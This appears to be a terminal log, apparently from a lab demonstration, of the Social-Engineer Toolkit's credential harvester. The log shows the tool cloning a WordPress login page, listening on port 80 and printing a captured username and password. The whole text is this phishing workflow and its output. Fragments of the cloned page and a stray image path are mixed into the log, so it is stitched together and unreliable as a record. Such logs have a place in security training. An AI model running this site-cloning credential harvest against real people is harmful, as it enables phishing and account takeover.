 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.2.49]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://rainbowcrib.com/wp-admin
Remember Me
Log In
[*] Cloning the website: http://rainbowcrib.com/wp-admin
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
← Go to My Stupidly Vulnerable Website
[*] Information will be displayed to you as it arrives below:
192.168.2.49 - - [26/Aug/2023 16:35:37] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: log=magz
POSSIBLE PASSWORD FIELD FOUND: pwd=123456789
PARAM: wp-submit=Log+In
PARAM: redirect_to=https://rainbowcrib.com/wp-admin/
PARAM: testcookie=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.2.49 - - [26/Aug/2023 16:36:03] "POST /wp-login.php HTTP/1.1" 302 -